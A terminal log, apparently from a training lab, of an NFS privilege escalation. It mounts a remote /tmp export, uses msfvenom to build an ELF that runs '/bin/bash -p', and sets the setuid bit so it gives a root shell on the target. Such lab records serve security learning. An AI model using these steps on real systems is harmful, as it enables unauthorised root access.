 root@ip-10-10-48-51:~# mkdir /tmp/nfs
root@ip-10-10-48-51:~# mount -o rw,vers=3 10.10.10.10:/tmp /tmp/nfs
^C
root@ip-10-10-48-51:~# mount -o rw,vers=3 10.10.238.168:/tmp /tmp/nfs
root@ip-10-10-48-51:~# msfvenom -p linux/x86/exec CMD="/bin/bash -p" -f elf -o /
tmp/nfs/shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the pay
load
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 48 bytes
Final size of elf file: 132 bytes
Saved as: /tmp/nfs/shell.elf
root@ip-10-10-48-51:~# chmod +xs /tmp/nfs/shell.elf
root@ip-10-10-48-51:~#